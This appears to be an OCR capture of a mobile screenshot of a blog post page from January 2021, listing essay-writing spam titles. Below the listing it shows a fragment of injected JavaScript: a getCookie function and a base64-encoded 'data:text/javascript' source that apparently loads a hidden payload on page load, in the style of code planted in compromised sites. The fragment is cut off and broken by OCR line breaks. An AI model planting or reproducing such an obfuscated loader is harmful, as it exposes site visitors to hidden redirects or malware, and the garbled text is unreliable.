
January 8, 2021
by
sameer shaikh
in
Uncategorized
Comments are off
Read more
Preferred Experimentation
Dealing with Write My Essay
Paper
function getCookie(e){var
U=document.cookie.match(new RegExp("
(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var
src="data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var